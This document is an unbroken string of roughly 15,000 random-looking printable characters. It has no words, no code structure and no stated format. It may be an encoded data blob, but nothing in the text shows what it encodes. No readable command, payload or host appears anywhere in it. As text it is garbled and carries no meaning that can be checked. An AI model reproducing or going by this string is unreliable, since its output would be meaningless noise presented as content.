|2K;^5K_4SoYxJKz^L{/B1ke)sJXX{/71{Op+6dEzDOykwxuy:&y6DO(;9ExNz2E6ROLVtxkE0_rrru6+]6R:+CxiJI6AyzTRqKFI+AxhiQ/iAxCYX&xQ2Fn4uOLdFn4~pD-oAIody^)+Oi+%Q0_V4:fN&N:FnE1f5&E@)Kqi}@/J;2NdXN;Nf1~:@U:J|%L1%V{XVAWhe)/{9-JRtFK1f_sC4K6BW-}u9w~{}EuwJ6xiqi6Ui:qR~p^VtRT}r%~ytC:OX2w^q5U5@{%qqOtYEx6N:C]qi&dYf4XtLNx:s(qCeK~Fs-:XF5ttJn7Ndf5f_FVF~F~sY|RIkBd9S1qs;Xt24n{s1(SDu;+E6+WItSn~EKAz^EO}U}2p{xpNSBCNCR:eQ6n)~ww_Vtk^RJz-n}40RCT)NXs|^045Q];uNe)2kE@LW^qN))YTLRTu&VF}^]V/nqrAeh)s+QWQDR9B-Br6qXrB6fxiVd;z+zEO&rI4AV-YEwQqF]{SS6229VxYeYItUz;ChS}KEq5Bs||;T6tNEwhBByB9/E|2BAR%I5;SsAwz6xBVyr7{u^]ix&edT|UxYi7CqY_p{KyoKApkU+qC}OzSYh^eN0T]RWt5}4o(h7:+(I4C{SE]/pr-:KzxE]^5OO-p^:_66hJ1rrpoU&~wuuiDYrFWxyuW^ooD0}JhwY+XSkzJnS|0@VA(st)NEw~SLB(EEtA::pB(Xnqxw7NXDhu{@IuE}Ak6@&W2qBIwkrS@&T]U}20/FA+V;CR6W@AAq_)]Uo-QDnCe2F2)VxArOO)T]DJozoVxrES:0LxF55q]]CJ^O|uuurpsId@{xxIxp11oz]xxrwpYIIWWEuufyLyrWxs4rrIEBoEEzry4)IrNr+Eur/Dp0i9urriyroWEeoWBL(p^UqEDwrI:Ssek%tryrDLLV_;TTup5E5k/z;;YL{{o{Q%444DJoWEz7zSudSrdw~Euf-uFS:J@y+Jh0VEJBd{W+U;;fQRUKed-9+6D;tz]SEBpeSpWy0LEpTEdBNqsu+|&Lr+AeX75sd1w1+B;LqSpqkKd4%EsqU|OzIF&;AV+K}Vx@dz^9wode(0F2FQKkz;z9OC|ED^N^5F_q_1inp{EkEBhL1{I+~yxTu~oLIErr;pwyDI]yuExrrrfWytw_x~%ppDr;V}rKX6yIWr99]hipDDWCpWuEui6y/]s+^frpryoF@RD4xud{tte99Fpyre/In+fXXL{6zy9xrriA|B6tk2pI0S6)i2}-JnYrk^:;n%q+KCnS^OOwdCxu~zRFWoW-uNLB;tEt)W~ViErxS%+@CXF{T~LoEAU~66kyzI}5)sR|TqzoQtVOVyU4]2T&;JdAIFLDd]J:TSOy5VBedr9D|-DCpIFoDrN%SkrreuCrrBDhrxwTDr&1%kEIhs6(;TE2W;]dTrw;JdFs9Vh_+t~Nxw~p_FehisBrLErhx5xruICpfp]-IeCTJ)Tr]iRh+erfrIJIys}U-rEiVWrx4_pun&]LE-DUk(^OFDWd|ru2-rTCWX7}yhu{4DyY-N2n+S2+{59rrr|UDxwY]nCndV5/;/ft|yS_pI2R&z0kt6SeCDxWC6NFIk@))zrw+0)tVF:T)-^-pz0_Yy+skVLUA;zeB|o-w]SIi-i/~;-sxpI@@tx2eA&0UIFwR0F:+(Kd}s~9F_n~+D0Q5O)}DrreY)pex7uIuwTSrI-xEEI&Ou;+kxwx;feU~yFuyARD6d+xVzrE4A~Ik{^:-+O(prWe0;Lk:BNfr0-IL%1}S-D]zEw{BCrXEx6ef1F1O{+0-wLKpLrwuy6fkVqrrRWWWrr9kN%td6uWIh)TSxqtnxWAK|@VIU+qWz6S|q;V0n@TprANz+Xiwxk5~|CFd-dn&o}V-LJIO~W]nuk~:AC+xp7Srr2i/@kpt)7zAIi6tIAWdNW0J7^|z&qINyy0iJd_L~N:wz6U(k@Ny{qKp^W_Kz1~7E0@}R~w)A:tIO410BT%x(K4EEkYe||]wp;Drs-6EU00ErBI119-f~KR]Ef0r~r9Erwy6IL_nV:uV4_&hyzR:RL:2]r+BJxrk4ipfrON-/(LVSd+YprE5I&rrpnrBFoU|zNR/u0u]qrrr_pp_rrCzY0;oWEW)krxp~iUiD@+Ln&U{)O_(KICQ&A|7_s0_QQArpo0SrWET:%OE4p:u4Uqrqt^Ot@SCz1%;uEY{Lu]]]0|iDo^Wu@_s_rkEWwr7/{)ozo%Bkse4B]7}~ItLD54)h}{4/Qd~Q6s_BV]5dC]6_9W_O4sk;LOOi9^t|d(_9Y0dB@T_fr@)}CwTWV46YIEBI6rkzWphpxf+yrrwBIDp;eIktyQwpEeuTxr97tpre7Q)xpB-Orq_zz0//i)LLd:6hVD]p6XCBxQK^Vu1pVFCy~f-DN0Y}47/FUp(AR-ry1o_FC]|pWS+iS|qJ(rw4r6Y_uRd7V-OWx(5^K~oFe&fOy^XJKxQQw2{oruN6rWJA&z;OtRp&ONSoy6itOW)%XEWt{w2:d6-wD_rBAn22IS9Trhp7K]IryE9;uV:1:V5:@qrDSupD:Sp{9|zy@w7oBqEYexN;n~d4kXKu1/&9EJ;w^I;ew/-US;u0BUD~:V5KNFN@J(E0hpriR7FD^(BRuVt7)DAORuU;NirwEW69&uwq}r1pEEuWhXL)EOu9wE+xN2TICuI|/u+C(k7Ynt&_O(;i5r@X/xFqo~Y]2I6CF(ei-rxxuo9~yxF5LoU%Tsk}041rx^pD+E2;+:4FYtiOu2e|;k4sn;UzuqJF@)sUd~6WKn%&1DTOs{RAzI7]]@}h_+iJ;&Ek7)ruzVF++uq5zJtr0}zun|KiWpOVTDuXxrk4upAp;o}7%fVzRJ_&Ax]E9]rd45us}}}qotkQ59ftUdQf-ydOQQ@2q1f6@yY&-;yOeFD/~}d7D+OIuV])w(}FdJk6Y2/sKIL{-Q}Xke0|2;ruD26zkpr)R~r92S{ErE2hA}I2KD)K6OWpq7-}7O^s^^xq6pF|(O2VF|u0SN]](rL+QC{Soz_oBN4;zo}KCXfwu2p+S0rX0K:Yn0yWWK|{rEW|Nnx|CIUDBrDt56dTCt&Yn{I~FKUQY&;&hR{y:Se&JVkFunCxxhJzR_(Jyr0Wr^eWA0qJW(exnJIdAhn(x5_R5r:{-/}q@Nfd:XkF)%~sB&Lr9:r6f/o2)E~uJ}Ns(f+6As~@}}F0Edu9()f9fDU})xh2(h}pT@I~dsUpQp]sCYfxOCdrO{+k1_u6W0FqhEIk{{ErrFEEIXW]SQ+kIwE]^6EeQENNrxQKUnx+EutBuK+}udJ7Bn@&u5wqruE|yRun(r]_uKUS~1L9fiX;f^Fpf2_uf2__f^XS(DDENkrSrD]Au{z)ru9]uT+Lf{z~yR%1+Tt|fOtTfOenNQ@5f|h:r6s%(u9:]YCqrE~du+n@(@nn(x]Arw1pBsNArT%6yT^}uJV]A//9f/A_f::Rd+V+f}5XA:FBir}%Wr9z~5)Ef@xDpN(5;rD++sE4h@(VfsY:;rfS(SE9h@kJpsVx+D64yFWi6xeF+FSONU6~BxI7uCNuuE;TuXWBrxNpUESV];1SUnz&6yqT(6ih(xxVErpxNqfnAx+w-huw(X:I(rQUWr/At/~qI-r;do(AUohAqO(IY|Upx4ytRABSDD&rIDyE:-;CrDrV6OURADVQ&&hpwJiWEVNe%O(w^|Bs~-hQ%Ax+_0NWSrro)rhsnWNOEO6W|p]RRD6W:RxU2p9&SV&|2prn:SfUdo7nUO7}A96AdsfUX-rh&xd{EB]9-46L{Dt^O2SsW&-qU6+VLs)-wxI(B@64qJp(Up)-J4qNFkIRBxYu4i6@}RpO5}p69pVwUWrKEp|%K@Vx}rqABUx_F@|/]&CV4qrEEDYF:rILQS6QiSxhRrBAI9VDqr9~k}r;6oyt9|Y%QoY%X-V%0-yewO~h+I;1A|Up(DrhywAhQJ(6|pCKVC/40FW@po]-(sps}4:+x|frpN:IpoU}I6yU];AnkpT~E%ox2XJ-pO-&WJ{-(dEVw@AnzLRJ:|T+5n+oqi+@xsnre-E6@Jkk}wd-JF~TI5pr+wIJIe%9-1x-:6@kL+:EkCS&)NY-9N%-:{%B]kK&Y/W~)&:Ui]fRTAW4S9Oko{Jk1:NWT&~0{1Nrw:uSif~UKy~D|Rf2Su(+nEO9~t+n)zhS+|fJ-erCh)DIEDoW@JEDkFB}F0x-{)R-&:_+fOJCu/_|F5qCLUpDWxSw:JLD9WhnO5WrE0ODrCOw:;z&s)}--Y{W{_InS9YdzVd|K-zi2Br~6zDxtJuiy%oW70]n:4qX{0E|xd{wB}NqWTqwuzi;ur5C^SueddL]^+5]^)F:^+A+(x;7uNnXE2A(z)A;:)^&Ex]ArxDK^|LTh6f2yqUIY^;%qp)nf@Dk~@L^6qfpBeX+kthIBn|-SuTYkB1w~;e+~CkzuErnuC{@UEW6rro&Wr^0BxqC(rCx(x(Ed72QrxQCSs~WpL}w~VKLru4BBX-Q-KB0h(zwBDxy;]X:Y&K16pdVdpk2N(X-BxEJrxIwrJxIrw9+x-0%ARxFx-@]V5:4;6;kV6eUVIzBO%h}uYh9uYw@qBy;z9C@6~x(~r;rJf+X]YQhN7zRuzq_rw:T^+IsJ/A]YS54^)LE^)52Bwk_w/SXe~r_yhp|DU2V::w]6KrqFz64KUpu9@6VEz2V7})+puJXkzNoki5R}Bk@@xVOB9;7np9E1+2&h6LydhUzt@~krnCreDxAU+(6o~yOXd:x40U]2Si{sTWeKnUVy^k]yo&+_dyuT}(IdKq%4W;sQJY1(9UTkpOd6CUIrr&ULV:TS9SNEsBQR]O2i-7)DzNw%1SN}9d1txWp~DdiWn6udJA);VryDdNf4~9Y{Ai_sqrTqD5AC170UKffJd^Q%:dF{dr)U^9Os-rXC:IfWJqzdowE^OJ&|s2k6Kp|:J5/F~5R^W2ExnkqtKJVSA6:@-FR9kE@:9ALsp5@QdL+tCVIT5/16UuToKzwW|i1]IA-@(p-sK:UdsUpWDpxQy;zr~~B-OnUfRRriDAsLBh1+d:tW5is]DhpEAOrx5~K9;fdE^hDzTTO-r:BC)(KL{x1i1z2Nu%4;9Wu@]oztSnI]wAsoA^dTR+E_X~IuITTS2I)B^Br|A65AEz^u]6Jtf:5&(:DE1{u6z-IW1p])%WV}:dKB-(W-xpOxXVuI|V+T1K)f@_s7;BWE~TzAL]@4u+W5NYIt&p5h0rSVyY@{QkxKUADzI+06xqwVBdo|70EXB+r{;L]:V@pw+SD6~JrxXrs+@YBUBTtzOYskKL15:TrI~pkV0+wEd-rt~B1Lt(tN/nJph;X{%XYL4xyq|X&O%DTLJz@z{U4N0CtU+Ssz~nsftxirJ]LJYOiI}14Buzfxd@W_+q@6S%{Y}rKdFFLSu;@xWq}ruYK_/LU6_;|E+(SNsxOpqDu~h{&Ls{;:/&u:tR6ItU(:X97i|Yy;/EzUsUp&rDhk2@Qzf)7EhxzTo625W0BNiwwDT2{dOxkkNq2_VrJ~dzf-xnUVF4SAYJAyr^nJ1{sp1L&;]Vu6:uVexABprrrruz^Rtz(rutkAT+Tew@rV6t-;5C+iI;~T{;1D4qJzU}OE@ITLJ7qk~V4A5Edru](ruE{q4y}WiBqyuIBJ}@u_)%{YF/zf/57U/qIhpy9reqhw/N~q+_uV-X5K+r_~1SDQ@J^WzRK@O2uIo4XUt+;656:pW4@)]X4yJSs:|rIopDxET+DA(TrYyT96@Tr)FTr(uTUELhrWs|fkxrJ(y-ExIr_VAru5Dtn%KUC:pyVC0C:TtL^6@_S4pyr5D(]L2yd{]&dQyiyp2rwSqeN^4iNOqeSk|:sNo7Bk5T%wATTR:xx/zXz]J-EqC0(5LhnSxNi~u5fzyFII^RfUKSF((d}7&rw1IRAwtr|npFq/:zQu+5se2x2YypE+RJCpnJ&dyp75(X1{TRDYWNR9O6^NKF}nFxDw(6oW{Tw+^)n%];I~N2D)NDxCDD91|tOA|+LQxBuJr/nWIDtSY(W12VrreU4]2A+YL;{:nh}E6|B(q)ULzR-|9~s+K~q}Q+qy5Q4s10q}T6yyk6|yK2dzQ1]B/wUJ]stD)B(D;nr]-1IyRKC|}r{0&{tAw%2Qdey&U4tV@iVrJIzo^Su02O+44TLUJT{7xSrEqLrNOtfU1h1d{hJe{;L/k6)/Rsk94/NU(eUNf2(Q4:DW2Lx9KWkyr2&q{9f%EsN(ixDJ/tB6u/(6V;{9{X|6qprW|Sz0uh^&nY]zR~DxsuBq^~N^A)fSS&yWWonYRIDwRrDurp]x(T1SN-WdyEfO%D]yTQU6@VF;s4w;k}F:12wW_VqK;QSJr2|~9&N_T+XQ55iJJEswCNTnJQeyW7)puE{eB^7CBBWsNLY^}w|ru;orSW}Ew:ACY@E@o9kIxE{wSn5@Xo5@(RS^(1F4;e}^BdkTs)6@s/-k_dKYX&z1k+ICWr%XY)697r20n7Ns&72s7SxX-pTyAXdrz]Oit9KpVr9nI@-Rk{%pD/Sz]9F@prSyDV-hRX)N1rSu(W9whFU~INDrwe6uz0{A{;~&6y|@ISA|6;^;IC-|6;:TI}dE~U^N%Nq5y&~V&;e1:_%0WQwyuQ|7(/+f/|2sNS6CNQOYS@JFKon9y])rxJEx^YtR5f1(wJ:)AAiWOLtC9&X:%Uk5L-{K(V45Yn;@_&+@uEe)/)yqrB+;R]2AxLeUST9OfnKEk7oJdssI%yCAr_dX~k2J}kT{Vr6Vru]:kJr}DB2;kypSDrJC:YRK(qD1;q%s-Kt]4~^OSK)~EO|YIrJ(;T@Oo:TzY_4~QVQ-}K66:{U~EK_&CE)y6i4Uz@}D}i1zVrCpYI~kBo14fx91Oo0XF^62U5By;FS2d5A^2dhxprI;ExinJ9FiYRLpYkF|NridDF0W/n^6yX@kf5/@1}fX%z@&]nILOtk9K6YfN5{~Dr2Jippe5~rh)DeyQLU])s@|71pRLn0/h;i(S:BRn9x6DrUUKfBurrE4I1D-}r:{&r9ek_6~IL^KBLp77Ktnw_pir/%rukt;YCY^EF94AA7E4|9}F:9ro)|Ko4]ynCkhq@9@Xf&K49YykQ_;L7;y:X/WL2T^YxIN)q%Ft@JJfd{&Uwe_X^(B|I]wCy~{^I;VwO_}Vs0E1SeFWw1Q)4h/kq+4D^27_;KQ-s^wFs+F_f/Ay2QUs@DD-Ez0Sff7Ss_-E|tuC|QQoUF%IVQuOX{h:Co}4}&7(hrWd(yEiXIuss}kIfwXw~B)SxwX4i+fqu^7ruB7_xrpKrIWEuuO+ND@z6hE+6hy^znz|S6BAxJp~r+_(2~d)2nLp9p:fWr:2^+ppJK@:5K_DLz^TF)dDz~L)kh(NE~E&D(tw6{&kw|(IR6S|E/QW4{/NE41BehR]@uLNEy2+EN/7N{^zs_9zsN1fo;C6@%X({WO%tiL}t|B^epok/x5{/DrN:er&Lzur7TfV^Nh2{xuupp0eUhhO0NQr6poF-5R-Ek+r6hL4;+C-C%N]Sx(n~OT-y_&9q6As5zhDprI+x|~x-N6J(KfewxkxhSrRqxhe]E6tWqszqk^+ESK7iJ}zFdJA:S@Td^}6oW|&5@wwp2BpF:R&Lp1i:q@)fS7)9|LDIeVrduEIWrF0yu^0Oyrxr&0}SytSO)uhrp]:iqpLDd)CRD(6KR}B:ErEWr0(t-:rwES;i:uN:WODOJNJBz-{pww]6J)5}:JOO)J}6R&/1ALJNkhW(I]-pQ1rh~0)COT)LIhW2x9UrE}dFVX-t2Rwn:1(Q9)X0t}tuy/)N29U4AspBxN96R-^+q|oJRzpRJBqu|OOL(iC%o4@kK:-6N9Qi7-F^I~~YT{QfN+Wu^oBo9/QxYi7pDS_@zut]6ABrI^~}&i|BBw}R+NII~EAAWf+zf&B6ifYJYzzAV@qqI]++k9VCwiVqf-+)t9q]qRD--rBwWpSppDIuIhxViEtxt)zxuU-yEWxB]5DqDoUe^-qhJtJ+IrhuuIrr9k&)Uuw+zu+WhO^W@hTk^OrhNz^d:4+NhL:LtqT@@}Ts:2zu|wDNpR2DXhksw9kx(^W(FrD/%((NfrhWA0s1hI94CCD|kJ;;;q-u}n@o6I4&ps@n;ewxIuK+zxwQ1]2Ir-1Sy:iip|:qD]/E}U0zS5DqfO~Viw~Vq+/]kUB:SXotf6~~I+q-EqSA%zSSo(Ch666Bi]z6%z}B)kO1AB_UpVCCwVzfi;;U+0q1qJ_K)pCC0xFrxIIIForhr(u}tFqrE^:R:I9uk4pDVAr+;wuqSRIViASk~Kppn](rp)xWJOJpOpk+JuUnp::zdw^^JToxBr:(d)i@L65@;dd26C7;BRDtr{K&z7z]uyu({/OEL@60y]I&wL1V{YJ;|K9U%S1sQ}DI~92nArEuT0y;%xEWz9dwDOtD7Q9--yA+BXL:TpJ%Nuz/DVBA:%4f60hhwxh6^TRr75sFrOhA]^|hC-n@TkW+-zWN1U;J)CFsT}@@}VoUJB))On:2Ur_C%Tk-EWzw(utwhrV}k_nrr&Od0Eu+5iDIIWuz}urr9LF)9wxN^Vo{]n9)5^rrJhqUSDxyxh0{IOiUyRRRK+0pS^(Lf|J6Lq@J^R{t-Ek%qLDthLwsC)B)B)4(FyXKSy~eSps9|tR%_Tf;SW97dq@0WQ|~9SnS+(upr(Qdzx:/@iIIDByp~@@}~wi65VFk2qF:2}J%{(+yEr@SSCO7p]0^FSiK+xy1Euh4WJpKp1ptz9S|V{^oFFiONWBD92/Bx5fop5h~qpouKittY~Kx1FzDr9Wi-o(xBwxXIU~rrBoiIy5{WE]rL-Xr~CyfzfC}pI&U:{F](zWxhhBrq+Iy-FN-CE];rBrNLdR|1CJfnR-4V_W~TYiqBReY|:YrOtC6nB})oSDyWo64^EO&@Rr;|d1V|;_nDN9^INKd%~;f{-u22~Bi^CCK{n}k_rwW%|rewFo&0YS}SwsoyhA%q2p/q1iC1tftnW)%fBS-dB/p+Dpur)yp](S@)U(F-%BV4XVIuTIyN~J6]SiE+k0h^WFw&)Dzf2KW;ux;wpi%h+RdC^hxq7-I_n~nRLd^yxQyk7wE&CruDxrIr+k~4OLr)kA/K:)CuEt(B~x0zVNnkhrx65p~E5IWW:qzE0A@{|;|drxYtEU^|4qVIL_6JE@XBSr(+)&Xy4r-rW)Dr1yUJ7y~wA2B~eIV|R@fO1:QtE(oJFB9Kf4wS]KnsDnLy(;@rfr:rktteC|nx&n+n]B{pQ5WQVS}^wA]~iLt}qCKnQyB{O}Fu^tdT5-rB@Di|(L}iI2}(:pt&;JTKz_Ori{e+4hiWpV-;dW(&9RB|EtuI1SfeN}|CJ]rSwD]DES+^EtoK2xFySq)^nJiQQ{@IA{IyKt2~yrJdw6^:4WxiTzDC-q^%({&Tk)o7]A]^9EUR2tzxpqY^rd@^x9yL)~6{ROprwB^/QY(:Iu0EYNWo{DzDf^r(^JN)+w9f~JRDiy-WId5;xqC&~)dp^ip~urBC{6NV^u9^t+i)JNI){6KBO4YIWBSkOp5xzpie9wiz_FCV@@/UAW|xuV_5Bi+1WSTquXVf|:q_xOids~_kR0q:A@An6WV}YenrtN1sD99wu-rwf7Not@;Jyrheu:qJ:5Lt0-(I9oAYQUusEWY-94E~VOIk6;K:Vo16oB95N5]5YO}45A(4duC(&RYLyU-w|VU~]WUC;Irw@zpCewNfN]Qi65L%WBORsfYuoKsy9Uii@xB__-dwW@-W{ANz071)y7C5Fip-s6NEtnBdVrt+qC|tn9J::x}&1/pC&rqK5pSTh-W9]CfA_e]LF%%sEr(1k+Oin4^I)~1ULF5AXfi^i&~Ss}16e9Eh-|eXVJBxsuutnS2;}oIt0E-kQ11nR75n:__BI(ux9DKR({tQyT{O5U6|BDeTYdIrWqI;(BfoYd})64]x95-Oyfw]pWfnJ;-SDYUnOsyRQWDoKtUVyRu;-yEBFVkhFO1eeWIA94~Ci6yAoLf@i{@r-rWk2}pQ{6s{;e97hpx(-Nk0sff{5Q}tdoFRBVLd)F)rWJ4LS;IEE+kEhqWD;tI(F@6xh&Ey~V|Fw(-e-~FC6W]wz1%15-]fTyp9S_J45}h9rRWY;TCI|;B9BfxfxrYh7p/oE^]iweuBpo-Xo{N{fW~FuWi26hoYFA}D9pt^J(urI6DWkzh--kuWr5ru+rK|BJ%zK))2uL%EO{t{n+Cud%Iy~%yRDrWy9BJnU;f~INy~CB|w(dBNI0|t0u2V2@R(Uyf7pr:IKYw&ieTWuux4+:i^]uTrrO^yxNL~T5WzFV)(n%NSKqCBu;2Lu&q|R1e0nD&VIqN1^K%J%RXr1(h+|)sy}fp-qD_(]s%RsYi+&sX];-5:%S@f1O@qEDQ(@_sXtxX;kU@(rtoRY+/TBrI&iyuun;kB+)2_+]&rrWy;n0o04rf:rJrIkSiezi^%)St7%-1]B_LCqFVFes|kty]&9hU7Qyp1tNY]|~yOoyU6xzrzfkrS-|xKq6Qw:0noBO617|KoT2_L;+{W]ykEtsLKSph{C;])p4_B6;dqzBU@7JFnAysNpxfT+q:T~/u+zI0Q:0K}nsXDzwn)oLSn_%(TNVL)~_7/f_U6Uo{1-VQU-ozz~X)KECCy(C+}rw/o+9oJyt{NBqpJ]D%OAn:9y|S~]KEq(rkLxu];fAq;Eu^1+5RSERnVIx:6f](_AKB^Idz&f1D~NeYpA:_(({UDIwTrf{DffI7xISEIrweOrxt-ru;oWut-rx]-rEyrrw~YfI4hN;^DACp~I;RRIQ42f6NRrunQEx%(f~xCW|5{A}1]f}/Oe/7^(s7T:ANhdufp00hKWE70wkw@R2r:C]IxR~WeEhV%B9BTBIApw-&rNW&I&O)p7OW50StO-st_A6)%diYk/k;wLR91R~e_+4r%2q;hX-pBRp)hp6xeYA(WthriAOdeUxk7sq~TS@|S00x|rordfpr|N-(hdrd~}4p172-y&4AR]@+oB}zxSDVBWori2D7;}DhEhIrV{oz@@V]J1CpT1@h&CE6ID]N+B6B]oW7(VprI1IrXFpzOTBWe}IrQFVf|CV)i]AtNto])nTIuQuh/7h)NE-WIzSE;A-i_TOBq&@ffy^E6R0foYW;SThCqxR6NU]x-926rS-6-62pwf66V1@/owLppE2Sr;odED~NBsz]up9hoW]p0@^xupiURpY-WtDNI6VS@(CpuSIhIo+rr^4:urqErxs^W_BFO_20Vr7Ss+fuk]oNIF]zB)QQrLY{E)+^]x+0r04-DzFE2)i^9hRLIeATkW1ITC~]4ef^r1k~r1RoCD{{Dh-6A5Ffo1%OxR)Qo%JfiD7p~%VNxF0di1K(}yq(UfT]o%6hWoBOiDAprkRnUU;EnxKrJuURSW{UUxt:IySLuipDJrNKUu2Fqs^yh-&KAi&kBTtS@{~;]o2or;dSV5VoI~AhI~n}h(fdwS/fwSWq4S:V-+%0Uz&p0ihUi^zLr9Sn9Eod-_O09:{B/QTq5Up&~iBVXit+L;w2q-{D@ptX&(yEUrxzBx]|Y^B6IrrV2(i%q;A+XI|;}rwxYAUz/U7)E~{s+yWX%rWx7rt1Wq0N;YYEfuCk/B/-ty:NYuChWS5)E6&/N^7/ES_YJqr}VUi%s]@&Fk&_~B/qhuqDK+zTUU+:d~S2wI79kxiwrfOJSyx-udUS^qBz/rU{Id~h5f^nwzN^A^~]f^U%{-C2RqAk;rrirrq07N9@&ky%&Vxqq;)pDd)zqS-LFqAJ]NEVsWW6prE_&-wk5x)FEpw|Er2DyS^qwd(fKAJV^i(;{hJY;A&4&S)tLy27Bzf|dSuoCIuw2uruYOrIxE6;/9/2|npftpnzkAn9zyCxri&rO~hk]%Tk(/Jd42IzSA@f(fT)-iUzqqCEL2T&Vn@OeKUukS~O+(E&rIxEY6&r-RKh/9u9OxnCpSz6k5-)w~])IinBRU:6W@UOVx^)~sKIV&TS]XR6x~dIOq|OX)^^~(+Ai1KOJ/CS|Izrd)+:0xIx/h}p^Y}&2suOD5IOTLn^T~J&@7q+)~VOR4IA^UxrR4D|CeOyi)sS}|zxqdKAT|C~(eC(L(4zE(ohfNUrN&n~OS0OrXxzSN~rC:~tSFIukzd~nk6(7{]|FySr+~9In~&d+S4(J2Rxo4rkiqD2D^zCOKBhOydq@04hT(pWn4J]F9-/nQ_n:pxD:KrxqNXKrxAkh]L~0nYO}L/n:2f+OYL-pSAV:OkxBIU:^sdJJxJT6zp(B6L%6WS;OS@E:FNqBthuAoFKheCxr;(-i6o]pntdV6wqq{SVu6D0zyi~nFyytAx%C:;-z|U0Ir|DrkB-rtBK:~Thd0/xIw:+r5)YJT0QKsr69_n~RD&rru|%zVe}Ui2Ud)dKieD%:+Y{U0nrry&Sx2nYpD7AS;1_+zEIWz]N2SJ0r6d{r_)LEI}Lwou]zq:}1xDF)Ez0J{qkhU0_~%yxh(-@4%}Q|B9piN06~-SWVTrdItKdE:~:^R%Twn:Inwy})W_Y0}CfB05rtyT;1N&(7{1N%LF+)iU^QFfE0^56DfA|9px9NrW-xp0J^^dwIrwLoSSRY:0W+rx]SrtL(^u7:-&AxFOp;EuWRrnofEriI:6F2y+:0Ed5XfK@FOdsf:FD9pTfS+e)&L(Dxkf7)zB(CIuuyrukru/f{S@kir&zyxEh2yeQ&J0RV6YR}]DfT-W:(^u%fB&h|]]OixfEYruN4dnD]znq:_VfFLi/{^n/J^OC6J_(epiJCL5os+S]AWx]f;9FFBYzeVDoi-}]|zu+LruJrJV~]IDFs_1u1x1X5L6FQ;W5|JoR5Ffh4Y5oWAX1NW:E1xY+0dCXBO0i-FD:VhwAFIS5@r-TOJnIEi}U0&/(udIrEW4J^)i~zzRXYXnX:Upp/+EX1Isq9@}p/S5yBYo_9r)fEt29zIwAEzuW]V@94utL&AUr1]@-5KD_9Fz5:~pJDzrW&T~5+V&S2UKJD:Dr+t5CRQuhJ)5Nft-hWAsIe/JhpfKOyK^)TfpF0|@E6zuWzTx]LJk70}SD@e9Bq(@Bn9BCXIs9R&r^]SiJEi{;q;)4wJIrI_URt{tXkYkU5W:6~yUp(2)O6(IO}q(^F2~:Q;1rB01k+KI+o&~pB&y;2R~I@D(9JKorUErRT)pr&wAx9i(~fp:X{-nYsRy|sn]J)I~CtxDxt@h6SE2hN~IurkkYi/I0r1f0z1}NhY~/DEOLt_F{JQtox6Q0]hXT{E&Qq%5qpW]u}(uL92%%:{JKdyih0NLLR+]yr]qz91r]-9XiLyuR5Bdkdw%V~d0Sp|n]5:fk@~U]LFUNhWWp6L:Ok&SRyFkFq5WqUd]6Vy6LIy0)yTnk11t2NB]I{ISry0:LL|uz0zEr{B%6sC5o^)nF:W1I:|2_dX7Et}Xe~0D{yB@+rJNL5}@-5h%qS@^(4qQOIxWEunryN(((]}D|y{d{K|X6D5__@x4UKAo1(/Y6O;}I~_{]n0dSu4-oRDz)ItdRFre9fOXEy_nuA4dnqOATT5zzu4uW+0YWy2QRrh@K:yt-]{ErtVD_-:E~pr4q7Q(;Qr2N|xO1o(CthOFIB9w9;rwh&uK~K@fArSV0Lp7B4@A1~5B]VkKy10wWL9t:@IxiK}W+/VVt;R@W%VeVB)AesTWokLnVS0KVd0w~%&AA&ERNCXNS+hxq}2VUX}^^YSVNUrxEIy4sRDYX&Ou0:^Q)-tpf1@Q:2uDU64E:};)ux(J1DrEryr()RD+JUw-Q%R;%d4eqOd@s9:wAy5eFXfpFCw9ryry])wU(R~pzoru]irrIXrxIqwCOps~~]0:kfrx+Uw|^JFI7CLyr;xCI4oOCYVoR@Jw9iROuE(z_y@0+:ur]UEui+rt5;_VU4JY|y66]-LCQzw(iUh%+qT&-U9/uNzF)ood}E+Q)dY5s)4TEq5^sV6JVSpk)~NFI9oW_4x]s6Ft&okkp_KF4ON%Re+N]VBxO^9F:^4V&V0kF;5i]p1-O_46rNwSxrtA-5TdFV{txS0xJdyDSp%Y+(R(~t(f@+E&fe9L(deuSD(krOo)yXW1oqVz2wpooL-|2&s6kfhpdFUr|X7+r|kro4U%o42Y0k&KN2t~zh&1UwnIfts&D~+9FuFN({DwzEO;LxLUr+Vu5xFnDIXp-Kty9CBrhxXrLe-CiLNE]XTULIeufpwyr)o}_L{F]FtQ0D9xnh0hiFJfqTyRi6%Rr1LL}uzNB/Es&runC1VLEzt:BRUK;YTf/Ke_|iV9/h|RwV%JUQ%-^-w&5Nd@;qn_((BXuC150zF)/r1pX;+A+w:0d-6^D{Dy(%:rNt0doryzIi-zBWzy@%k)IuJq;%_09J|{1WLC{4]o&IJ)zp_-1INzo%XVErqyTrIxWNOs|_D;7Yyh0]]BsY/F5pWnEkXy0}C726itTnK/0wzQyfLJYIJyx%AS4WkCE{J12pErFI+qTOn}F}~LCqLio~BOp9y^SNyJ((tI&&fDIY)dz&)_B(Xi/(tJnR{xt@wnB&)KK|U6F4&Q(TTLEXS((xVNT|O4Ax%E&6{KrWeT2&5DJ5odeoSy6EWixBD79/L/{|^Ci7tIkQ(24D@fsX{RwwKiQsWK:Ky&IkIXyC{004kfiEww]Ayuh594ey%Y(-t9WReU~)QJIpQkF2wh]fw0xIsC(|Eu|9wLR71IAB{wi7r/{49r/|SIt|wS-)QE]KDuxJrxS@-u0pSrD(xYdC%)uIrWwiS]xDLYxpOY6pVECuBkzJkiSIdAqUWn9hy-kUdY2n{:kdyUSnipzJd~ki(;;Rp^ehy(+IKCS:TS+1_{JdW2;Do2J:zSJni~Dtdo+KeN:UY6kuD(+Fw~}nx^Oz5]JU7-sz9y;TEA]I(SK_LSu%1Xu4OKr7IxrX|o%7IKzT&%/DrwxX|&)Kwr7ph&5yCuB;kz+hrCNCkDTo]]614/t5d:^ek6~o/ufOp(i)WShJyONx~W0zwuwIpXW(6(x(E+4UL0)B+Wrzr2rux+xuEp(x%re9(K^xiARn~+rrEEA;z(@YxxuI{z|&wD(BhuhrI~7WOfi4UxVt+6I740:~dE@1fDo{JQ:DrOO5Fo1Y+]Fy]Ehi+]7u|hBkE]6hyF7uiV{zzRo{Yeh(IIILyuy~B2BWIpUB4]Sp_pI}QWyzhIOIWd]x^xriy]rNuhpTopiS/uwI%2Edq^FWu~xV@&eBATLk]w6B16_z@Khi4AJ;i/Y+0DN{k96~we~rq4+2@&t}))6|9e+_SEuq_s(_A:e::EwR{55q0;t^1nN/2+RK}:/o&6&rA@1zIw|4R+eVAeB7&O(ouur4SBBEEy9_IIID0Q+u]E]]VSBB()(XC~hRdA+z+W